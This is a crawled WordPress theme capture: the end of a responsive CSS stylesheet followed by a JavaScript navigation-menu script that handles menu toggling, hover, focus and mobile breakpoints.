	#sidebar-top { padding: 10px 0; }
	#header:after,
	#btn-mode:after,
	#btn-sidebar-home:after { display: none; }
	#sidebar-top:before { top: 44px; left: auto; }
	
	.post-details { background: transparent; width: 160px; margin: 0 auto; padding: 20px 0; position: static; border-radius: 4px; }
	.post-details:before { display: none; }
	.post-details-thumb { padding: 0; }
	.post-details-day { color: #999; }
	.post-details-month { color: #bbb; }
	.post-details-year { color: #bbb; background: #e5e5e5; box-shadow: none; }
	
	.single .post-details { padding-top: 0; }
	.single .post-details-thumb { display: none; }
	
	.post-meta li { display: inline-block; float: none; }
	
	/* header */
	.site-title { font-size: 32px; }
	#nav-header.nav-container { border-top-color: #e5e5e5; }
	#nav-header.nav-container { margin-right: 0; border-right: 0; }
	#nav-header:after { display: none; }
	.s2:after { display: none; }
	#header .social-links .social-tooltip { font-size: 20px; }
	
	/* blog */
	#flexslider-featured.featured .post-title { font-size: 16px; }
	
	.front-widgets { padding: 10px 15px 10px 15px; }

	.blog .post-list, 
	.single .post-list, 
	.archive .post-list, 
	.search .post-list,
	.blog .post-standard, 
	.single .post-standard, 
	.archive .post-standard, 
	.search .post-standard { padding: 0 15px 20px 15px; }
	
	.post-list .post-content,
	.post-standard .post-content { width: 100%; text-align: center; }
	
	.sharrre-container { position: static; width: 100%; text-align: center; }
	.sharrre { display: inline-block; }
	.sharrre .box { padding-left: 0; padding-right: 0; width: 60px; }
	.sharrre .count { width: 80%; margin: 0 10%; }
	.sharrre .share { width: 100%; margin-left: 0; margin-top: 10px; }
	
	.sharrre .box:hover .share,
	.sharrre .box:hover .count { color: #333!important; }
	.sharrre .count { background: #fff; box-shadow: none; }
	.sharrre .count:after { border-top-color: #fff; }
	
	/* sidebar */
	.child-menu { padding: 0 15px; }

}



--- FILE ---
content_type: text/javascript
request_url: https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564
body_size: 1775
content:
/**
 * Polyfill for IE11 - adds NodeList.foreach().
 *
 * @see https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach
 */
if ( window.NodeList && ! NodeList.prototype.forEach ) {
    NodeList.prototype.forEach = function( callback, thisArg ) {
        thisArg = thisArg || window;
        for ( var i = 0; i < this.length; i++ ) { // eslint-disable-line vars-on-top
            callback.call( thisArg, this[ i ], i, this );
        }
    };
}

window.alxMediaMenu = {

	/**
	 *
	 * @param {Object} args - The arguments.
	 * @param {string} args.selector - The navigation selector.
	 * @param {int}    args.breakpoint - The breakpoint in pixels.
	 */
	init: function( args ) {
		var self = this,
			navs = document.querySelectorAll( args.selector );

		if ( ! navs.length ) {
			return;
		}

		navs.forEach( function( nav ) {
			var menuToggler = nav.querySelector( '.menu-toggle' );

			// Hide menu toggle button if menu is empty and return early.
			if ( ! nav.querySelector( 'ul' ) && nav.querySelector( '.menu-toggle' ) ) {
				nav.querySelector( '.menu-toggle' ).style.display = 'none';
			}

			// Add nav-menu class.
			if ( ! nav.classList.contains( 'nav-menu' ) ) {
				nav.classList.add( 'nav-menu' );
			}

			// Toggle the hover event listeners.
			self.toggleHoverEventListeners( nav );

			// Toggle focus classes on links.
			nav.querySelectorAll( 'a,button' ).forEach( function( link ) {
				link.addEventListener( 'focus', window.alxMediaMenu.toggleFocus, true );
				link.addEventListener( 'blur', window.alxMediaMenu.toggleFocus, true );
			});

			menuToggler.addEventListener( 'click', function() {
				if ( nav.classList.contains( 'toggled' ) ) {
					menuToggler.setAttribute( 'aria-expanded', 'false' );
					nav.classList.remove( 'toggled' );
				} else {
					menuToggler.setAttribute( 'aria-expanded', 'true' );
					nav.classList.add( 'toggled' );
				}
			});

			// If on mobile nav, close it when clicking outside.
			// If on desktop, close expanded submenus when clicking outside.
			document.addEventListener( 'click', function( event ) {
				if ( ! nav.contains( event.target ) ) {

					// Mobile.
					nav.classList.remove( 'toggled' );

					// Desktop.
					nav.querySelectorAll( 'button.active,.sub-menu.active' ).forEach( function( el ) {
						el.classList.remove( 'active' );
					});

					menuToggler.setAttribute( 'aria-expanded', 'false' );
				}
			});
		});

		// Toggle mobile classes on initial load.
		window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );

		// Toggle mobile classes on resize.
		window.addEventListener( 'resize', function() {

			// If timer is null, reset it to our bounceDelay and run, otherwise wait until timer is cleared.
			if ( ! window.resizeDebouncedTimeout ) {
				window.resizeDebouncedTimeout = setTimeout( function() {
					window.resizeDebouncedTimeout = null;
					window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );
				}, 250 );
			}
		});

		// Toggle focus classes to allow submenu access on tables.
		document.querySelectorAll( args.selector ).forEach( function( el ) {
			window.alxMediaMenu.toggleFocusTouch( el );
		});
	},

	/**
	 * Expand a menu item.
	 *
	 * @param {Element} - The menu item (DOM element).
	 * @return {void}
	 */
	toggleItem: function( el ) {
		var parentLi = this.helper.firstAncestorMatch( el, 'li' ),
			parentUl = this.helper.firstAncestorMatch( el, 'ul' ),
			ul = parentLi.querySelector( 'ul.sub-menu' );

		parentLi.classList.remove( 'hover' );

		ul.setAttribute( 'tabindex', '-1' );
		this.helper.toggleClass( ul, 'active' );
		this.helper.toggleClass( el, 'active' );

		// Go one level up in the list, and close other items that are already open.
		parentUl.querySelectorAll( 'ul.sub-menu' ).forEach( function( subMenu ) {
			var subMenuButton;
			if ( ! parentLi.contains( subMenu ) ) {
				subMenu.classList.remove( 'active' );
				subMenuButton = subMenu.parentNode.querySelector( 'button.active' );
				if ( subMenuButton ) {
					subMenuButton.classList.remove( 'active' );
				}
			}
		});
	},

	/**
	 * Toggles a mobile class to elements matching our selector,
	 * depending on the defined breakpoint.
	 *
	 * @param {string} selector - The elements where we want to toggle our mobile class.
	 * @param {string} className - The class-name we want to toggle.
	 * @param {int} breakpoint - The breakpoint.
	 * @return {void}
	 */
	toggleMobile: function( selector, breakpoint ) {
		var self = this,
			screenWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
			navs = document.body.querySelectorAll( selector ),
			isMobile;

		breakpoint = breakpoint || 720;
		isMobile = breakpoint > screenWidth;

		if ( isMobile ) {
			navs.forEach( function( nav ) {
				if ( ! nav.classList.contains( 'mobile' ) ) {
					nav.classList.add( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		} else {
			navs.forEach( function( nav ) {
				if ( nav.classList.contains( 'mobile' ) ) {
					nav.classList.remove( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		}
	},

	/**
	 * Add a "hover" class.
	 *
	 * @return {void}
	 */
	liMouseEnterEvent: function() {
		this.classList.add( 'hover' );
	},

	/**
	 * Remove the "hover" class.
	 *
	 * @return {void}
	 */
	liMouseLeaveEvent: function() {
		this.classList.remove( 'hover' );
	},

	/**
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	toggleHoverEventListeners: function( nav ) {
		if ( nav.classList.contains( 'mobile' ) ) {
			this.removeHoverEventListeners( nav );
		} else {
			this.addHoverEventListeners( nav );
		}
	},

	/**
	 * Add event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	addHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.addEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.addEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Remove event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	removeHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.removeEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.removeEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Sets or removes .focus class on an element.
	 *
	 * @return {void}
	 */
	toggleFocus: function() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	},

	/**
	 * Toggle focus classes to allow submenu access on tables.
	 *
	 * @param {Element} el - The menu element.
	 * @return {void}
	 */
	toggleFocusTouch: function( el ) {
		var touchStartFn,
			parentLinks = el.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					menuItem.parentNode.children.forEach( function( child ) {
						if ( menuItem !== child ) {
							child.classList.remove( 'focus' );
						}
					});
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			parentLinks.forEach( function( parentLink ) {
				parentLink.addEventListener( 'touchstart', touchStartFn, false );
			});
		}
	},

	/**
	 * Helper methods.
	 */
	helper: {

		/**
		 * Toggle a class to an element.
		 *
		 * @param {Element} el - The element.
		 * @param {string} className - The class we want to toggle.
		 * @return {void}
		 */
		toggleClass: function( el, className ) {
			if ( el.classList.contains( className ) ) {
				el.classList.remove( className );
			} else {
				el.classList.add( className );
			}
		},

		/**
		 * Get the 1st ancestor of an element that matches our selector.
		 *
		 * @param {Element} el - The element.
		 * @param {string} selector - The class we want to toggle.
		 * @return {Element}
		 */
		firstAncestorMatch: function( el, selector ) {
			if ( el.parentNode.matches( selector ) ) {
				return el.parentNode;
			}
			return this.firstAncestorMatch( el.parentNode, selector );
		}
	}
};

window.alxMediaMenu.init({
	selector: '.main-navigation.nav-menu',
	breakpoint: 720
});
